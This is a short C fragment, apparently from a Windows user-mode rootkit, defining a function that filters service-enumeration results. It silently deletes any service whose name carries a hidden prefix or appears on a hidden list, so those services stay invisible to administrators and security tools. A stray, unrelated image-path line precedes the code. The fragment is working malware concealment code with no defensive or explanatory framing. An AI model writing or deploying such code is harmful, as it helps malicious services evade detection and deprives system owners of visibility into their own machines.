 static VOID FilterEnumServiceStatus(LPENUM_SERVICE_STATUSW services, LPDWORD servicesReturned)
{
    for (DWORD i = 0; i < *servicesReturned; i++)
    {
        // If hidden, move all following entries up by one and decrease count.
        if (HasPrefix(services[i].lpServiceName) ||
            HasPrefix(services[i].lpDisplayName) ||
            IsServiceNameHidden(services[i].lpServiceName) ||
            IsServiceNameHidden(services[i].lpDisplayName))
        {
            memmove(&services[i], &services[i + 1], (*servicesReturned - i - 1) * sizeof(ENUM_SERVICE_STATUSW));
            (*servicesReturned)--;
            i--;
        }
    }
}